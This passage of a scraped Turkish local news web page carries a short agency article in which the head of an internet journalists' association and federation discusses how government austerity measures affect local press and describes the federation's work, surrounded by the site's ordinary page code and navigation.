                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
        
        <div class="google-news share-are text-end">

            <a href="#" title="Metin boyutunu küçült" class="te-textDown btn btn-sm btn-white rounded-0 me-1">A<sup>-</sup></a>
            <a href="#" title="Metin boyutunu büyüt" class="te-textUp btn btn-sm btn-white rounded-0 me-1">A<sup>+</sup></a>

            
        </div>
        

    
</div>


                        <div class="card border-0 rounded-0 mb-3">
                            <div class="article-text container-padding" data-text-id="125029" property="articleBody">
                                
                                <p>Herkes Duysun'da hükümetin açıklamış olduğu tasarruf tedbiri kararının yerel basına olan etkisi tartışıldı. Bursa İnternet Gazetecileri Derneği Başkanı ve İnternet Gazetecileri Federasyon Genel Başkanı Mesut Demir, Gerçek Sesler programında Yavuz Gerçekçi'nin bu konudaki sorularına yanıt verdi.<strong>Oğuzhan Osman BİLGİN / HERKES DUYSUN </strong></p>
<p><strong>BURSA (İGFA) - </strong>Sınırlı maddi kaynaklarla ayakta kalmaya çalışan yerel basın organları hükümetin almış olduğu tasarruf tedibleri kararı sonrasında endişeli bir bekleyiş sürecine girdi.  Bursa İnternet Gazetecileri Derneği Başkanı ve İnternet Gazetecileri Federasyon Genel Başkanı Mesut Demir yerel basın temsilcilerinin İletişim Başkanlığı, Basın İlan Kurumu ve diğer kurumlardan neler beklediğini anlattı.</p>
<p><iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen="" frameborder="0" height="743" referrerpolicy="strict-origin-when-cross-origin" src="https://www.youtube.com/embed/E-8DX8zx0gk" title="Gazetecilere yeşil pasaport verilecek mi? (Gerçek Sesler)" width="730"></iframe></p>
<p>Bursa İnternet Gazetecileri Derneği'nin 2011 yılında kurulduğunu ifade eden <strong>Mesut Demir, </strong>" 2009 yılında Bursada Bugün internet haber sitesinin kurucuları arasında yer aldım. 2018 yılında İGD Başkanı olarak görev aldım. 2022 yılında yapılan kongre sonrasında geçtiğimiz hafta gerçekleştirdiğimiz kongre ile birlikte üçüncü dönemimize girmiş bulunduk." dedi.</p>
<p><h3>"İGD TABELA DERNEĞİ OLMADI"</h3></p>
<p>Tabela derneği olmamak adına yola çıktıklarını ifade eden <strong>Mesut Demir,</strong> "İlk hedeflerimizden biri Türkiye çapında internet medyalarını örgütlemekti. Bu çabalarımız neticesinde 5 il ile birlikte İnternet Gazetecileri Fedarasyonu'nu kurduk. Şu anda 67 dernek üyemiz ve 81 ilde temsilcimiz bulunuyor. İngiltere, Belçika, Almanya, Azerbaycan ve Kıbrıs'ta da temsilcilerimiz bulunuyor. 8 ülkeyle daha görüşmelerimiz devam ediyor. Hedefimiz 40 ülkeye ulaşmak." dedi.</p>
<p><h3>"DERNEK OLARAK İSTİHDAMA KATKI SUNMAK ADINA CİDDİ ÇALIŞMALARIMIZ OLDU"</h3></p>
<p>Fedarasyon çalışamalarını başlattığımızda asıl amacımızın internet yasasını çıkartmaktı diyen <strong>Mesut Demir,</strong> " İGD'nin merkezi Bursa'da bulunuyor. Bursa medya sektörü açısından güçlü bir şehir. Dernek olarak ciddi çalışmalarımız oldu. Özellikle 6 Şubat deprem felaketi sonrasında afet bölgesindeki meslektaşlarımıza kamera ve ekipman desteği sağladık sponsorlarımız aracılığıyla. Pandemi sürecinde tüm medya temsilcilerimize siperlik ve maske dağıtımı gerçekleştirdik dernek olarak. Bursa'da 4 kez İletişim ve Medya Akademesi'ni düzenledik. İlk akademimizi BTSO ile birlikte gerçekleştirdik. Bu vesileyle BTSO Başkanı İbrahim Burkay'a da teşekkür ediyorum. Yıldırım Belediyesi ile birlikte düzenlediğimiz bir akademi çalışmamız olmuştu. Destekleri için Oktay Yılmaz'a da ayrıca teşekkür ederim." dedi.</p><div class="article-source py-3 small ">
            <span class="source-name pe-3"><strong>Kaynak: </strong><span>İGF Haber Ajansı</span></span>
    </div>

                                                                
                            </div>
                        </div>

                        <div class="editors-choice my-3">
        <div class="row g-2">
                                </div>
    </div>





                        <div class="author-box my-3 p-3 bg-white">
        <div class="d-flex">
            <div class="flex-shrink-0">
                <a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">
                    <img class="img-fluid rounded-circle" width="96" height="96"
                        src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batmanda-bugun-5.jpg" loading="lazy"
                        alt="Haber Merkezi">
                </a>
            </div>
            <div class="flex-grow-1 align-self-center ms-3">
                <div class="text-dark small text-uppercase">Editör Hakkında</div>
                <div class="h4"><a href="/muhabir/2/haber-merkezi" title="Haber Merkezi">Haber Merkezi</a></div>
                <div class="text-secondary small show-all-text mb-2"></div>

                <div class="social-buttons d-flex justify-content-start">
                                            <a href="/cdn-cgi/l/email-protection#82f6e7e0ebeeebf1ebefb1b6c2e5efe3ebeeace1edef" class="btn btn-outline-dark btn-sm me-1 rounded-1" title="E-Mail" target="_blank"><i class="fa fa-envelope"></i></a>
                                                                                                                                        </div>

            </div>
        </div>
    </div>





                        <div class="related-news my-3 bg-white p-3">
    <div class="section-title d-flex mb-3 align-items-center">
        <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Bunlar da ilginizi çekebilir</div>
        <div class="flex-grow-1 title-line ms-3"></div>
    </div>
    <div class="row g-3">
                <div class="col-6 col-lg-4">
            <a href="/sakarya-cezaevinde-tansiyon-yukseldi-kogus-kavgasi-hastanede-bitti" title="Sakarya Cezaevinde Tansiyon Yükseldi: Koğuş Kavgası Hastanede Bitti" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/sakarya-cezaevinde-tansiyon-yukseldi-kogus-kavgasi-hastanede-bitti.jpg" width="860" height="504" alt="Sakarya Cezaevinde Tansiyon Yükseldi: Koğuş Kavgası Hastanede Bitti"></a>
                <h3 class="h5 mt-1">
                    <a href="/sakarya-cezaevinde-tansiyon-yukseldi-kogus-kavgasi-hastanede-bitti" title="Sakarya Cezaevinde Tansiyon Yükseldi: Koğuş Kavgası Hastanede Bitti" target="_self">Sakarya Cezaevinde Tansiyon Yükseldi: Koğuş Kavgası Hastanede Bitti</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/uzak-sehir-dizisinin-nadimi-de-akima-katildi-sosyal-medyada-sac-orme-gundemi" title="Uzak Şehir Dizisinin Nadim’i De Akıma Katıldı: Sosyal Medyada &quot;Saç Örme&quot; Gündemi" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/uzak-sehir-dizisinin-nadimi-de-akima-katildi-sosyal-medyada-sac-orme-gundemi.jpg" width="860" height="504" alt="Uzak Şehir Dizisinin Nadim’i De Akıma Katıldı: Sosyal Medyada &quot;Saç Örme&quot; Gündemi"></a>
                <h3 class="h5 mt-1">
                    <a href="/uzak-sehir-dizisinin-nadimi-de-akima-katildi-sosyal-medyada-sac-orme-gundemi" title="Uzak Şehir Dizisinin Nadim’i De Akıma Katıldı: Sosyal Medyada &quot;Saç Örme&quot; Gündemi" target="_self">Uzak Şehir Dizisinin Nadim’i De Akıma Katıldı: Sosyal Medyada &quot;Saç Örme&quot; Gündemi</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/bakan-simsekten-emekliyi-ferahlatacak-gece-yarisi-hamlesi-10-bin-lira-ek-maas-kapida" title="Bakan Şimşek’ten Emekliyi Ferahlatacak Gece Yarısı Hamlesi: 10 Bin Lira Ek Maaş Kapıda!" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bakan-simsekten-emekliyi-ferahlatacak-gece-yarisi-hamlesi-10-bin-lira-ek-maas-kapida-1.jpg" width="860" height="504" alt="Bakan Şimşek’ten Emekliyi Ferahlatacak Gece Yarısı Hamlesi: 10 Bin Lira Ek Maaş Kapıda!"></a>
                <h3 class="h5 mt-1">
                    <a href="/bakan-simsekten-emekliyi-ferahlatacak-gece-yarisi-hamlesi-10-bin-lira-ek-maas-kapida" title="Bakan Şimşek’ten Emekliyi Ferahlatacak Gece Yarısı Hamlesi: 10 Bin Lira Ek Maaş Kapıda!" target="_self">Bakan Şimşek’ten Emekliyi Ferahlatacak Gece Yarısı Hamlesi: 10 Bin Lira Ek Maaş Kapıda!</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/bursada-toplu-tasimada-akilalmaz-anlar-36-sabikali-supheli-hayali-senaryoyla-saldirdi" title="Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/bursada-toplu-tasimada-akilalmaz-anlar-36-sabikali-supheli-hayali-senaryoyla-saldirdi.jpg" width="860" height="504" alt="Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı"></a>
                <h3 class="h5 mt-1">
                    <a href="/bursada-toplu-tasimada-akilalmaz-anlar-36-sabikali-supheli-hayali-senaryoyla-saldirdi" title="Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı" target="_self">Bursa’da Toplu Taşımada Akılalmaz Anlar: 36 Sabıkalı Şüpheli Hayali Senaryoyla Saldırdı</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/enver-ayseverin-avukati-o-sozleri-dogruladi-yuzune-soyledi" title="Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/enver-ayseverin-avukati-o-sozleri-dogruladi-yuzune-soyledi.jpg" width="860" height="504" alt="Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;"></a>
                <h3 class="h5 mt-1">
                    <a href="/enver-ayseverin-avukati-o-sozleri-dogruladi-yuzune-soyledi" title="Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;" target="_self">Enver Aysever’in Avukatı O Sözleri Doğruladı: &quot;Yüzüne Söyledi&quot;</a>
                </h3>
            </a>
        </div>
                <div class="col-6 col-lg-4">
            <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">
                <img class="img-fluid" src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor.jpg" width="860" height="504" alt="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor"></a>
                <h3 class="h5 mt-1">
                    <a href="/togg-t6-ile-elektrikli-aracta-halk-tipi-donem-basliyor" title="Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor" target="_self">Togg T6 İle Elektrikli Araçta &quot;Halk Tipi&quot; Dönem Başlıyor</a>
                </h3>
            </a>
        </div>
            </div>
</div>


                        

                                                    <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_125029"><input name="_token" type="hidden" value="chGj9U7WXN12KwtB1h9Nr9y7eDUEGam3iFdVCQcj">
        <div id="nova_honeypot_sZ4xUmaGJDkIuNNu_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_sZ4xUmaGJDkIuNNu"
               name="nova_honeypot_sZ4xUmaGJDkIuNNu"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="125029">
        <input name="reference_type" type="hidden" value="TE\Archive\Models\Archive">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="125029" data-reference="TE\Archive\Models\Archive">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_125029" data-post-id="125029" data-model="TE\Archive\Models\Archive" data-action="/comments/list" ></div>

        
    </div>
</div>

                        

                    </div>

                    <div class="col-lg-4">
                        <!-- SECONDARY SIDEBAR -->
                        <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/bayrampasa-belediyesi-sorusturmasinda-dev-dalga-anpa-gross-sahibi-mehmet-yegen-tutuklandi" title="Bayrampaşa Belediyesi Soruşturmasında Dev Dalga: ANPA Gross Sahibi Mehmet Yeğen Tutuklandı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/bayrampasa-belediyesi-sorusturmasinda-dev-dalga-anpa-gross-sahibi-mehmet-yegen-tutuklandi-1.jpg" loading="lazy" width="130" height="76" alt="Bayrampaşa Belediyesi Soruşturmasında Dev Dalga: ANPA Gross Sahibi Mehmet Yeğen Tutuklandı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Bayrampaşa Belediyesi Soruşturmasında Dev Dalga: ANPA Gross Sahibi Mehmet Yeğen Tutuklandı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/batmanda-tip-alaninda-gurur-veren-basari-bunyamin-felc-riskiyle-vedalasti" title="Batman’da Tıp Alanında Gurur Veren Başarı: Bünyamin Felç Riskiyle Vedalaştı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/saglik/batmanda-tip-alaninda-gurur-veren-basari-bunyamin-felc-riskiyle-vedalasti.jpg" loading="lazy" width="130" height="76" alt="Batman’da Tıp Alanında Gurur Veren Başarı: Bünyamin Felç Riskiyle Vedalaştı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Batman’da Tıp Alanında Gurur Veren Başarı: Bünyamin Felç Riskiyle Vedalaştı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/antalyada-baygaralar-suc-orgutune-agir-darbe-12-tutuklama" title="Antalya’da Bayğaralar Suç Örgütüne Ağır Darbe: 12 Tutuklama" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/antalyada-baygaralar-suc-orgutune-agir-darbe-12-tutuklama.jpg" loading="lazy" width="130" height="76" alt="Antalya’da Bayğaralar Suç Örgütüne Ağır Darbe: 12 Tutuklama" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Antalya’da Bayğaralar Suç Örgütüne Ağır Darbe: 12 Tutuklama
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/aslanin-yerli-harekati-izmirde-arda-okan-kurtulan-sesleri" title="Aslan’ın Yerli Harekatı: İzmir’de Arda Okan Kurtulan Sesleri" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/spor/aslanin-yerli-harekati-izmirde-arda-okan-kurtulan-sesleri.jpg" loading="lazy" width="130" height="76" alt="Aslan’ın Yerli Harekatı: İzmir’de Arda Okan Kurtulan Sesleri" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Aslan’ın Yerli Harekatı: İzmir’de Arda Okan Kurtulan Sesleri
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                    </div>

                </div>
            </div>
        </div>

                    <a href="" class="d-none pagination__next"></a>
            </div>



</div>


</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="248017d2e3ebcdd4a80db332-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="248017d2e3ebcdd4a80db332-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


    const modal = document.getElementById("external-link");
    const stayBtn = document.getElementById("stayBtn");
    const continueBtn = document.getElementById("continueBtn");
    let pendingUrl = '';

    $(document).on('click', '.article-text a', function (e) {
         if ($(this).data('template') === 'theme.flow::views.ajax-template.editors') {
            return;
        }
        const url = new URL(this.href);
        const linkHostname = url.hostname.replace(/^www\./, '');


        const isAllowedDomain = allowedDomains.some(domain => {
            return linkHostname === domain || linkHostname.endsWith(`.${domain}`);
        })

        //if (linkHostname !== allowedDomain) {
        if (!isAllowedDomain) {
